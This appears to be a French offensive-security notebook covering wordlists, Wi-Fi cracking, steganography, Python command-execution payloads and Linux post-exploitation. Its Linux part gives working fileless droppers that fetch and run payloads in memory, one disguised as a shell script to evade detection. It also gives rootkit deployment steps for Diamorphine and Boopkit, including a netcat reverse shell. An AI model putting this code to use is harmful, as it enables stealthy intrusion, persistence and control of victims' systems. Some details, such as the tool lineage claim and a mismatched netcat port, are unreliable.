Stun
Fuzzing Dirbuster
- Small : https://github.com/daviddias/node-dirbuster/blob/master/lists/directory-list-2.3-small.txt
- Medium : https://github.com/daviddias/node-dirbuster/blob/master/lists/directory-list-2.3-medium.txt
- Big : https://github.com/daviddias/node-dirbuster/blob/master/lists/directory-list-2.3-big.txt
SecLists
Plusieurs listes intéressantes d'utilisateurs, mots de passe, sous-répertoire web etc :
Richelieu (french wordlist)
Kaonashi
PacketStormSecurity (wordlist par pays)
Awesome wordlists
[Exploitation/Cracking] Rainbow Tables
Introduction
Les rainbow tables sont des bases de données pré-calculés de hash qui permettent de gagner un temps colossal lors des attaques par force brute.
Il s'agit en outre d'une table associant un mot de passe avec son hash ce qui évite de devoir recalculé le hash lors de l'attaque brute force.
Cependant, ce type d'attaque ne fonctionne plus lorsqu'un algorithme utilisant le salage est utilisé car pour un même mot de passe, plusieurs hashs seront valides (en fonction du salage bien sûr).
 Algorithme vulnérables
Voici la liste des algorithmes de hashage vulnérables :
- NTLM
- SHA-1
- MD5
- LM
- Half-LM
Télécharger des rainbow tables
[Exploitation/Cracking] Wifi
Introduction
Cette page décrit des méthodologies et des outils pour compromettre des réseaux utilisant le protocole Wifi.
Aircrack-ng
Certainement l'outil le plus célèbre pour pirater des réseaux wifi, il est aussi celui demandant le plus de ressources.
Il requiert une carte wifi supportant l'injection de paquet et le mode moniteur et une puissance de calcul suffisante pour casser le mot de passe par la suite.
En effet, l'objectif va être d'envoyer un paquet de désauthentification pour récupérer un handshake contenant le hash du mot de passe du wifi qu'on appelle psk.
Une fois le hash capturé, il ne reste plus qu'à lancer une attaque hors-ligne sur celui-ci pour obtenir le mot de passe en clair.
Le temps de cracking peut être plus ou moins long selon la puissance de calcul disponible et la complexité du mot de passe.

Fern

WiFiPumpkin3
Anciennement nommé EvilGinx, cet outil est en mesure de créer des faux points d'accès wifi permettant de piéger des utilisateurs du réseau wifi cible en espérant récupérer le mot de passe du réseau wifi par des attaques phishing exécutées en local.

Steganographie
[Exploitation/Stegano] StegHide
Introduction
L'outil steghide permet de cacher des fichiers dans d'autres fichiers (généralement des images) en définissant un mot de passe pour accéder à ce fichier caché.
Une fois le fichier B caché dans le fichier A, si quelqu'un parvient à récupérer le fichier A et la passphrase il pourra récupérer le fichier B en utilisant steghide.

Installation
sudo apt install steghideManuel
Syntaxe générale
steghide [embed|extract|info] [OPTIONS]Cacher un fichier B dans un fichier A
steghide embed -cf <FILE_A> -ef <FILE_B>Une passphrase vous sera demandée !
Extraire un fichier B du fichier A
steghide extract -sf <FILE_A>La passphrase vous sera demandée !
[Exploitation/Stegano] Stegseek
Introduction
L'outil stegseek permet de lancer des attaque bruteforce sur les passphrases des fichiers cachés par steghide dans d'autres fichiers.
Steghide permet par défaut de le faire mais la tâche est complexe est lente.

Source
Installation
wget https://github.com/RickdeJager/stegseek/releases/download/v0.6/stegseek_0.6-1.deb && sudo apt install -y ./stegseek_0.6-1.deb && rm -f stegseek_0.6-1.debManuel
Attaque brute force
stegseek <STEGANO_FILE> <WORDLIST>Récupération de meta-donnée non chiffrée
Les meta-données non-chiffrées de steghide sont protégées par une seed codée d'une longueur de 2^32 (cassable en quelques minutes maxium).
L'outil va donc récupérer les méta-données pour essayer de récupérer :
- Si le fichier contient vraiment de la donnée ajoutée par steghide.
- La quantitié de donnée.
- L'algorithme de chiffrement.
- Si aucun chiffrement n'est présent, le contenu sera affiché.
Voici la commande à effectuer pour lancer la récupération d'informations :
stegseek --seed [STEGANO_FILE][Exploitation/Stegano] Strings
Introduction
Bien que la commande strings sur Linux ne servent pas qu'à la stéganographie, elle est très pratique dans ce cas d'usage pour extraire toutes les chaînes de caractères contenues dans un fichier et ainsi, récupérer de la donnée cachée.
Manuel
strings <FILE>[Exploitation/Stegano] Exiftool
Introduction
En stéganographie et en énumération, il peut être intéressant d'obtenir les méta-données contenues dans un fichier puisqu'elles peuvent regorger d'informations utiles.
C'est là qu'entre en jeu l'outil exiftool qui permet d'afficher ces méta-données.

Manuel
Affichage des méta-données
exiftool <FILE>Affichage de toutes les informations disponibles
exiftool -a -u <FILE>[Exploitation/Stegano] Aperi'Solve
Introduction
Ce site web regroupe tout un tas de test pour la stéganographie.
Site
[Exploitation/Stegano] PixRecovery & GHex
Introduction
Ces outils permettent de réparer des images corrompus.
PixRecovery
https://online.officerecovery.com/fr/pixrecovery/
GHex
Cet outil graphique est une alternative à l'outil en ligne de commande hexedit.
Il permet d'éditer l'héxadécimal d'un fichier ce qui peut servir pour changer le magic byte d'un fichier corrompu et le rendre fonctionnel dans certains cas.
Voici la page wikipédia qui répertorie les magic bytes de diférents types de fichiers :
https://en.wikipedia.org/wiki/List_of_file_signatures
[Stegano] Audio
Introduction
Il est possible de cacher de l'information dans des fichiers audio comme des fichiers WAV grâce à des logiciels comme Coagula.
On peut ensuite retrouver ces messages dans des logiciels comme Audacity.
Source
Manuel
Ouvrez fichier dans Audacity (Fichier > Ouvrir) :
Puis on peut afficher la vue spectrale en faisant un clic sur les "..." puis Spectogramme :

Puis le texte va apparaître :

Python
[Exploitation/Python] Payloads
Introduction
Cette page référence quelques payloads à essayer pour une exploitation de code Python dans des environnements divers.

Source
Payloads
os.system("ls")
os.popen("ls").read()
commands.getstatusoutput("ls")
commands.getoutput("ls")
commands.getstatus("file/path")
subprocess.call("ls", shell=True)
subprocess.Popen("ls", shell=True)
pty.spawn("ls")
pty.spawn("/bin/bash")
platform.os.system("ls")
pdb.os.system("ls")
#Import functions to execute commands
importlib.import_module("os").system("ls")
importlib.__import__("os").system("ls")
imp.load_source("os","/usr/lib/python3.8/os.py").system("ls")
imp.os.system("ls")
imp.sys.modules["os"].system("ls")
sys.modules["os"].system("ls")
__import__("os").system("ls")
import os
from os import *
#Other interesting functions
open("/etc/passwd").read()
open('/var/www/html/input', 'w').write('123')
#In Python2.7
execfile('/usr/lib/python2.7/os.py')
system('ls')Linux
[Linux] Exécution de binaire en mode fileless
Introduction
Cette technique consiste à exécuter des binaires sur un systèmes Linux sans qu'aucun fichier ne soit jamais écrit sur le disque.
Pour cela, nous allons simplement utiliser un dropper en python qui va écouter continuellement sur le réseau pour récupérer les binaires qu'on lui envoie puis il va créer un descripteur de fichier (FD), il va copier les données reçues dedans et l'exécuter en mémoire. Afin de créer un descripteur de fichier en mémoire, on utilise l'appel système memfd_create() présent dans la libc.
Dropper.py
Version locale
import os
import ctypes
import sys
# Définition de la constante pour memfd_create (MFD_CLOEXEC évite la fuite du FD vers d'autres processus)
MFD_CLOEXEC = 0x0001
def load_elf_in_memory(elf_path):
try:
# 1. Charger le binaire cible en mémoire (Simulation de réception de payload)
with open(elf_path, "rb") as f:
payload = f.read()
# 2. Accéder à la bibliothèque C standard pour appeler memfd_create
libc = ctypes.CDLL("libc.so.6")
# 3. Création du descripteur de fichier anonyme en RAM
# On lui donne un nom qui peut paraître légitime (ex: [shared_cache])
fd = libc.memfd_create(b"[shared_cache]", MFD_CLOEXEC)
if fd == -1:
print("Erreur : Impossible de créer memfd")
return
# 4. Écrire le payload ELF dans le descripteur de mémoire
os.write(fd, payload)
# 5. Exécution via le système de fichiers virtuel /proc
# Le chemin /proc/self/fd/X pointe directement vers notre zone RAM
print(f"[*] Payload chargé en RAM (FD: {fd}). Exécution...")
# os.execv remplace le processus Python courant par le binaire ELF
os.execv(f"/proc/self/fd/{fd}", [elf_path])
except Exception as e:
print(f"[-] Erreur : {e}")
if __name__ == "__main__":
if len(sys.argv) < 2:
print("Usage: python3 dropper.py /path/to/binary")
else:
load_elf_in_memory(sys.argv[1])Version network loop
Version complète qui reste en écoute perpétuellement :
import os
import ctypes
import socket
# Configuration
LISTEN_IP = "0.0.0.0"
LISTEN_PORT = 9999
MFD_CLOEXEC = 0x0001
def network_fileless_loader():
libc = ctypes.CDLL("libc.so.6")
# 1. Création de la socket serveur
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
server.bind((LISTEN_IP, LISTEN_PORT))
server.listen(1)
print(f"[*] En attente du payload sur {LISTEN_IP}:{LISTEN_PORT}...")
while True:
conn, addr = server.accept()
print(f"[*] Connexion reçue de {addr}")
try:
# 2. Création du memfd
fd = libc.memfd_create(b"[kernel_shared]", MFD_CLOEXEC)
# 3. Lecture du flux réseau et écriture directe en RAM
while True:
data = conn.recv(4096)
if not data:
break
os.write(fd, data)
conn.close()
print("[*] Payload reçu en intégralité. Exécution...")
# 4. Exécution (fork pour ne pas tuer le serveur)
pid = os.fork()
if pid == 0: # Processus fils
os.execv(f"/proc/self/fd/{fd}", [" "])
# Le père continue d'écouter
os.close(fd)
except Exception as e:
print(f"[-] Erreur : {e}")
conn.close()
if __name__ == "__main__":
network_fileless_loader()Et pour envoyer le binaire :
cat mybinary | nc -w 127.0.0.1 4444Version furtive
Version furtive qui va chercher le binaire sur un serveur web puis l'exécute dans un nouveau process orphelin :
# one-liner version :
# python3 -c 'import os,ctypes,urllib.request as r;L=ctypes.CDLL("libc.so.6");p=r.urlopen("http://127.0.0.1/basic-payload").read();f=L.memfd_create(b"k",1);os.write(f,p);[os._exit(0) for _ in range(2) if os.fork()>0];os.setsid();[os.dup2(os.open(os.devnull,2),i) for i in (0,1,2)];os.execv(f"/proc/self/fd/{f}",[" "])'
import os
import ctypes
import urllib.request
import sys
# Configuration
URL_PAYLOAD = "http://127.0.0.1/basic-payload"
MFD_CLOEXEC = 0x0001
def run_detached_fileless():
libc = ctypes.CDLL("libc.so.6")
try:
# 1. Récupération du binaire en RAM
print(f"[*] Téléchargement du payload...")
with urllib.request.urlopen(URL_PAYLOAD) as response:
payload = response.read()
# 2. Création du memfd
fd = libc.memfd_create(b"[kworker_system]", MFD_CLOEXEC)
os.write(fd, payload)
# 3. Technique du Double Fork pour détachement total
pid = os.fork()
if pid > 0:
# Premier parent : il s'arrête ici
sys.exit(0)
# On est dans le premier fils, on se détache de la session
os.setsid()
pid_grandson = os.fork()
if pid_grandson > 0:
# Le premier fils s'arrête, rendant le petit-fils orphelin
os._exit(0)
# 4. On est dans le petit-fils (détaché et adopté par PID 1)
# Redirection des flux standards vers /dev/null pour éviter les logs/sorties
devnull = os.open(os.devnull, os.O_RDWR)
os.dup2(devnull, 0)
os.dup2(devnull, 1)
os.dup2(devnull, 2)
# Exécution du binaire depuis la RAM
os.execv(f"/proc/self/fd/{fd}", [" "])
except Exception as e:
# En mode furtif, on évite d'afficher les erreurs, mais pour ton POC :
# print(f"Erreur : {e}")
sys.exit(1)
if __name__ == "__main__":
run_detached_fileless()Voici une version identique mais qui échappe à la détection en se faisant passer pour un script bash mais qui exécute en réalité le code python (Polyglot Script) :
#!/bin/sh
''':'
exec python3 -x "$0" "$@"
'''
import os
import ctypes
import urllib.request
import sys
URL_PAYLOAD = "http://127.0.0.1/basic-payload"
MFD_CLOEXEC = 0x0001
def run_detached_fileless():
libc = ctypes.CDLL("libc.so.6")
try:
with urllib.request.urlopen(URL_PAYLOAD) as response:
payload = response.read()
fd = libc.memfd_create(b" ", MFD_CLOEXEC)
os.write(fd, payload)
pid = os.fork()
if pid > 0:
sys.exit(0)
os.setsid()
pid_grandson = os.fork()
if pid_grandson > 0:
os._exit(0)
devnull = os.open(os.devnull, os.O_RDWR)
os.dup2(devnull, 0)
os.dup2(devnull, 1)
os.dup2(devnull, 2)
os.execv(f"/proc/self/fd/{fd}", [" "])
except Exception as e:
sys.exit(1)
if __name__ == "__main__":
run_detached_fileless()[Linux] Diamorphine
Introduction
Diamorphine est un rootkit Linux open source qui possède plusieurs fonctions :
- Masquer des processus
- Masquer des fichiers
- Backdoor utilisateur root
Diamorphine
Github
Installation
Sur Debian 13, les derniers noyaux sont protégés, il est recommandé de downgrade vers une version 5.10.
Pour cela, il faut ajouter les dépôts de Debian 11 dans vos sources pour bénéficier de la bonne version du noyau :
echo "deb http://archive.debian.org/debian/ bullseye main" > /etc/apt/sources.list.d/bullseye-archive.listRafraîchir la liste des dépôts et installez le noyau et les headers :
apt update && apt install -y linux-image-amd64/bullseye linux-headers-amd64/bullseyeOn installe les paquets pour la compilation et Git :
apt install -y build-essential git Vous pouvez ensuite cloner le dépôt de Diamorphine et compiler le module du rootkit :
git clone https://github.com/m0nad/Diamorphine/tree/master && cd Diamorphine && makeVous devriez obtenir un fichier diamorphine.ko que vous pouvez désormais charger :
insmod diamorphine.koGiveRoot rights
Pour donner les droits root à votre utilisateur classique :
kill -64 0Hide / unhide process
kill -31 $(pidof nano)Ici, le processus lié à nano va devenir complètement invisible même avec la commande ps.
Hide file
mv myfile diamorphine_secret_myfileLe fichier va devenir invisible même avec la commande ls ou find.
Unhide / Hide diamorphine module
kill -63 0Désinstaller le module du rootkit
rmmod diamorphineNe fonctionne qu'après avoir effectué la commande précédente pour afficher le module diamorphine.
[Linux] Boopkit
Introduction
Boopkit est un rootkit open source qui exploite eBPF pour envoyer des payloads. Le gros avantage c'est qu'il ne va pas ouvrir de socket réseau pour fonctionner : il va se placer niveau kernel et intercepter tous les paquets réseaux qui passent par la carte réseau et chercher un boop packet à l'intérieur et dans ce cas, il se déclenche et exécute le payload reçu. Un attaquant peut donc envoyer des commandes à la victime sans qu'aucun socket réseau ne soit utilisé au niveau système.
Ressources
- Article de Synaktiv sur les backdoors ePBF : https://www.synacktiv.com/publications/linkpro-analyse-dun-rootkit-ebpf
Installation
Pour l'installation, on utilisera deux machines Debian 13 avec un noyau downgrade en version 5.10 (voir doc diamorphine) avec tous les outils de compilation.
Victime
On installe tous les paquets nécessaire à eBPF :
apt install -y bpftool libbpf-dev clang llvm libelf-dev gcc-multilib libxdp-dev libpcap-devPuis on installe boopkit :
wget https://github.com/kris-nova/boopkit/archive/refs/tags/v1.3.0.tar.gz && tar -xzf v1.3.0.tar.gz && cd boopkit-1.3.0/boop && make && cd .. && make installOn lance Boopkit en mode reverse sur l'interface qui doit rester en écoute :
boopkit -i enp1s0 -rAttaquant
On installe tous les paquets nécessaire à eBPF :
apt install -y bpftool libbpf-dev clang llvm libelf-dev gcc-multilib libxdp-dev libpcap-devPuis on installe boopkit :
wget https://github.com/kris-nova/boopkit/archive/refs/tags/v1.2.0.tar.gz && tar -xzf v1.2.0.tar.gz && cd boopkit-1.2.0/boop && make && cd .. && make installOn utilise Boopkit pour envoyer un paquet magique à la victime (lancer un listener netcat en parallèle) :
boopkit-boop -lhost 192.168.122.209 -lport 4444 -rhost 192.168.122.188 -rport 22 -c "busybox nc 192.168.122.209 4444 -e /bin/sh"L'IP de l'attaquant est 192.168.122.209 et l'IP de la victime 192.168.122.188 dans ce cas.